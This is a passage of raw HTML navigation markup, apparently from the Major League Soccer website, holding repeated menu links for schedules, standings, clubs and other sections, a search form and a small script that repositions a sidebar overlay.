  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;MLS QUEST&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">MLS QUEST</span> 
    </a>

    </li>
    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/gaming/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Gaming&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Gaming</span> 
    </a>

    </li>
    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/emls/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;eMLS&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">eMLS</span> 
    </a>

    </li>
    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/mlsgo/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;MLS GO&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">MLS GO</span> 
    </a>

    </li>
    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/mlsnext/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;MLS NEXT&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">MLS NEXT</span> 
    </a>

    </li>
    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="https://www.mlsnextpro.com/index"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;MLS NEXT Pro&quot;,&quot;navigationPosition&quot;:15,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">MLS NEXT Pro</span> 
    </a>

    </li>
</ul>
    </li>
  </ul>

<ul class="mls-o-navigation__secondary-list">
    <li js-nav-advert-container-desktop></li>

    <li class="fo-search-btn">
      <button js-search-open 
              tab-index="0"
              aria-label="Open search panel" 
              data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;search&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--medium oc-o-icon--club oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
      </button>
    </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.mlssoccer.com/app/?utm_source=mlssoccer&amp;utm_medium=nav&amp;utm_campaign=2025-app"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;MLS App&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">MLS App</span> 
    </a>

      </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.ticketmaster.com/mls?brand=mls&amp;wt.mc_id=MLS_LEAGUE_TICKETS_MENU&amp;utm_source=mlssoccer.com&amp;utm_medium=client&amp;utm_campaign=MLS_LEAGUE&amp;utm_content=TICKETS_MENU"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Tickets&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Tickets</span> 
    </a>

      </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.mlsstore.com?_s=bm-MLScom-MLS_TopNav-32223"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Store&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Store</span> 
    </a>

      </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link " hreflang=es href="https://es.mlssoccer.com"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Espa&#xF1;ol&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Espa&#xF1;ol</span> 
    </a>

      </li>
        <li class="mls-o-navigation__secondary-item">
          <a class="mls-o-navigation__item-link mls-o-navigation__item-link--account mls-o-navigation__item-link--login">
            <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--mls-profile d-none"><svg class="fa-icon-svg fa-icon-svg--mls-profile-icon" viewBox="0 0 16 16"><use xlink:href='#mls-profile-icon'></use></svg></span>
            <span class="mls-o-navigation__item-text d-none">Sign in</span>
          </a>
        </li>
</ul>
</nav>

            




<nav role="navigation" class="mls-o-navigation mls-o-navigation--md">

    <div js-search class="fo-search" aria-hidden="true">
      <div class="fo-search__head">
        <div class="fo-search__wrapper">
          <div class="fo-search__form">
            <form tabindex="-1" method="get" autocomplete="off" action="/search">
              <div class="fo-search__icon">
                <button tabindex="-1" type="submit" name="search" title="Search">
                  <span class="fa-icon-svg fa-icon-svg--x-large oc-o-icon--white oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
                </button>
              </div>
              <input tabindex="-1" type="text" id="q-md" name="q" required placeholder="Search" aria-label="Search">
            </form>
          </div>
        </div>
        <button tabindex="-1" class="fo-search__close" js-menu-close aria-pressed="false" aria-label="Close search panel" aria-hidden="true">
          <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--white oc-o-icon--close"><svg class="fa-icon-svg fa-icon-svg--close" viewBox="0 0 30 30"><use xlink:href='#close'></use></svg></span>
        </button>
      </div>
    </div>

  <script>
    function updateSidebar()
    {
      if(document.getElementsByClassName('mls-c-alert-bar--apple')[0] != null){
        var width = window.innerWidth;
        var height = window.innerHeight;

        if(width <= 441 && height <= 954){
          slimBarHeight = document.getElementsByClassName('mls-c-alert-bar--apple')[0].clientHeight;

          scrollTop = document.documentElement.scrollTop;
          if(scrollTop >= 0 && scrollTop <= slimBarHeight)
          {
            diff = slimBarHeight - scrollTop;
            incrementAmount = diff.toString();
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", incrementAmount + "px");
          }
          else
          {
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", "0");
          }
        }
      }
    }
  </script>

  <ul class="mls-o-navigation__primary-list">
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.mlssoccer.com/schedule/scores"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Schedule&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Schedule</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link active"  href="/news/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;News&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">News</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.mlssoccer.com/video/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Watch&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Watch</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.mlssoccer.com/standings/#season=MLS-SEA-0001K9&amp;live=false"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Standings&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Standings</span> 
    </a>

      </li>
    
    <li x-data="AlpineModules.overflowMenu()"
        x-on:resize.debounce.window="
        checkWindowWidth(window.outerWidth, clearAllBodyScrollLocks);
      "
        x-on:click.away="closeOverflowMenu(); clearAllBodyScrollLocks()"
        class="mls-o-navigation__toggle"
        :class="{ 'active': isOverflowMenuOpen() }">
      <button type="button"
              onclick=updateSidebar()
              x-on:click="toggleOverflowMenu(); isOverflowMenuOpen() ? disableBodyScroll(document.querySelector(&#x27;.mls-o-navigation--md .mls-o-navigation__overflow-list&#x27;)) : enableBodyScroll(document.querySelector(&#x27;.mls-o-navigation--md .mls-o-navigation__overflow-list&#x27;))"
              class="mls-o-navigation__button"
              aria-label="Toggle Overflow Menu"
              data-test-id="toggle-overflow--md"
              role="button" data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;more items button&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--club oc-o-icon--horizontal-dots"><svg class="fa-icon-svg fa-icon-svg--horizontal-dots" viewBox="0 0 20 20"><use xlink:href='#horizontal-dots'></use></svg></span>
      </button>

        <div class="mls-o-overlay">
          <div class="mls-o-overlay__wrapper">
            <div x-show="isOverflowMenuOpen()"
                 x-cloak
                 

x-transition:enter-start="opacity--0"
x-transition:enter="ease-in-out duration--200"
x-transition:enter-end="opacity--100"
x-transition:leave-start="opacity--100"
x-transition:leave="ease-in-out duration--200"
x-transition:leave-end="opacity--0"

                 class="mls-o-overlay__overlay"></div>
            <section x-on:click.away="close;"
                     class="mls-o-navigation__side-bar-wrapper">
              <aside x-cloak
                     data-test-id="sidebar-overflow--md"
                     x-show="isOverflowMenuOpen()"
                     

x-transition:enter-start="translate-x--full"
x-transition:enter="transform transition ease-in-out duration--200"
x-transition:enter-end="translate-x--0"
x-transition:leave-start="translate-x--0"
x-transition:leave="transform transition ease-in-out duration--200"
x-transition:leave-end="translate-x--full"

                     class="mls-o-navigation__side-bar ">
                <ul body-scroll-lock-ignore
                    class="mls-o-navigation__overflow-list">


                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/stats/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Stats&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Stats</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/clubs/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Clubs&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Clubs</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/competitions/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Competitions&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Competitions</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/players/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Rosters&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Rosters</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/mlsquest/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;MLS QUEST&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">MLS QUEST</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/gaming/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Gaming&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Gaming</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/emls/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;eMLS&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">eMLS</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/mlsgo/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;MLS GO&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">MLS GO</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/mlsnext/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;MLS NEXT&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">MLS NEXT</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="https://www.mlsnextpro.com/index"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;MLS NEXT Pro&quot;,&quot;navigationPosition&quot;:15,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">MLS NEXT Pro</span> 
    </a>

                    </li>




                    <li class="mls-o-navigation__overflow-item">
                      <a class="mls-o-navigation__item-link mls-o-navigation__item-link--account mls-o-navigation__item-link--login mls-o-navigation__item-link--login-mobile"
                         data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Sign In&quot;,&quot;navigationPosition&quot;:16,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
                         data-click-event-name="navigation-click">
                        <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--mls-profile d-none"><svg class="fa-icon-svg fa-icon-svg--mls-profile-icon" viewBox="0 0 16 16"><use xlink:href='#mls-profile-icon'></use></svg></span>
                        <span class="mls-o-navigation__item-text d-none">Sign in</span>
                      </a>
                    </li>
                </ul>
              </aside>
            </section>
          </div>
        </div>
    </li>
  </ul>

<ul class="mls-o-navigation__secondary-list">
    <li js-nav-advert-container-tablet></li>

    <li class="fo-search-btn">
      <button js-search-open 
              tab-index="0"
              aria-label="Open search panel" 
              data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;search&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--medium oc-o-icon--club oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
      </button>
    </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.mlssoccer.com/app/?utm_source=mlssoccer&amp;utm_medium=nav&amp;utm_campaign=2025-app"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;MLS App&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">MLS App</span> 
    </a>

      </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.ticketmaster.com/mls?brand=mls&amp;wt.mc_id=MLS_LEAGUE_TICKETS_MENU&amp;utm_source=mlssoccer.com&amp;utm_medium=client&amp;utm_campaign=MLS_LEAGUE&amp;utm_content=TICKETS_MENU"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Tickets&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Tickets</span> 
    </a>

      </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.mlsstore.com?_s=bm-MLScom-MLS_TopNav-32223"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Store&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Store</span> 
    </a>

      </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link " hreflang=es href="https://es.mlssoccer.com"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Espa&#xF1;ol&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Espa&#xF1;ol</span> 
    </a>

      </li>
</ul>
</nav>

            




<nav role="navigation" class="mls-o-navigation mls-o-navigation--sm">

    <div js-search class="fo-search" aria-hidden="true">
      <div class="fo-search__head">
        <div class="fo-search__wrapper">
          <div class="fo-search__form">
            <form tabindex="-1" method="get" autocomplete="off" action="/search">
              <div class="fo-search__icon">
                <button tabindex="-1" type="submit" name="search" title="Search">
                  <span class="fa-icon-svg fa-icon-svg--x-large oc-o-icon--white oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
                </button>
              </div>
              <input tabindex="-1" type="text" id="q-sm" name="q" required placeholder="Search" aria-label="Search">
            </form>
          </div>
        </div>
        <button tabindex="-1" class="fo-search__close" js-menu-close aria-pressed="false" aria-label="Close search panel" aria-hidden="true">
          <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--white oc-o-icon--close"><svg class="fa-icon-svg fa-icon-svg--close" viewBox="0 0 30 30"><use xlink:href='#close'></use></svg></span>
        </button>
      </div>
    </div>

  <script>
    function updateSidebar()
    {
      if(document.getElementsByClassName('mls-c-alert-bar--apple')[0] != null){
        var width = window.innerWidth;
        var height = window.innerHeight;

        if(width <= 441 && height <= 954){
          slimBarHeight = document.getElementsByClassName('mls-c-alert-bar--apple')[0].clientHeight;

          scrollTop = document.documentElement.scrollTop;
          if(scrollTop >= 0 && scrollTop <= slimBarHeight)
          {
            diff = slimBarHeight - scrollTop;
            incrementAmount = diff.toString();
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", incrementAmount + "px");
          }
          else
          {
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", "0");
          }
        }
      }
    }
  </script>

  <ul class="mls-o-navigation__primary-list">
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.mlssoccer.com/schedule/scores"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Schedule&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Schedule</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link active"  href="/news/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;News&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">News</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.mlssoccer.com/video/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Watch&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Watch</span> 
    </a>

      </li>
    
    <li x-data="AlpineModules.overflowMenu()"
        x-on:resize.debounce.window="
        checkWindowWidth(window.outerWidth, clearAllBodyScrollLocks);
      "
        x-on:click.away="closeOverflowMenu(); clearAllBodyScrollLocks()"
        class="mls-o-navigation__toggle"
        :class="{ 'active': isOverflowMenuOpen() }">
      <button type="button"
              onclick=updateSidebar()
              x-on:click="toggleOverflowMenu(); isOverflowMenuOpen() ? disableBodyScroll(document.querySelector(&#x27;.mls-o-navigation--sm .mls-o-navigation__overflow-list&#x27;)) : enableBodyScroll(document.querySelector(&#x27;.mls-o-navigation--sm .mls-o-navigation__overflow-list&#x27;))"
              class="mls-o-navigation__button"
              aria-label="Toggle Overflow Menu"
              data-test-id="toggle-overflow--sm"
              role="button" data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;more items button&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--club oc-o-icon--horizontal-dots"><svg class="fa-icon-svg fa-icon-svg--horizontal-dots" viewBox="0 0 20 20"><use xlink:href='#horizontal-dots'></use></svg></span>
      </button>

        <div class="mls-o-overlay">
          <div class="mls-o-overlay__wrapper">
            <div x-show="isOverflowMenuOpen()"
                 x-cloak
                 

x-transition:enter-start="opacity--0"
x-transition:enter="ease-in-out duration--200"
x-transition:enter-end="opacity--100"
x-transition:leave-start="opacity--100"
x-transition:leave="ease-in-out duration--200"
x-transition:leave-end="opacity--0"

                 class="mls-o-overlay__overlay"></div>
            <section x-on:click.away="close;"
                     class="mls-o-navigation__side-bar-wrapper">
              <aside x-cloak
                     data-test-id="sidebar-overflow--sm"
                     x-show="isOverflowMenuOpen()"
                     

x-transition:enter-start="translate-x--full"
x-transition:enter="transform transition ease-in-out duration--200"
x-transition:enter-end="translate-x--0"
x-transition:leave-start="translate-x--0"
x-transition:leave="transform transition ease-in-out duration--200"
x-transition:leave-end="translate-x--full"

                     class="mls-o-navigation__side-bar ">
                <ul body-scroll-lock-ignore
                    class="mls-o-navigation__overflow-list">


                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="https://www.mlssoccer.com/standings/#season=MLS-SEA-0001K9&amp;live=false"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Standings&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Standings</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/stats/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Stats&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Stats</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/clubs/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Clubs&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Clubs</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/competitions/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Competitions&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Competitions</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/players/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Rosters&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Rosters</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/mlsquest/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;MLS QUEST&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">MLS QUEST</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/gaming/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Gaming&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Gaming</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/emls/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;eMLS&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">eMLS</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



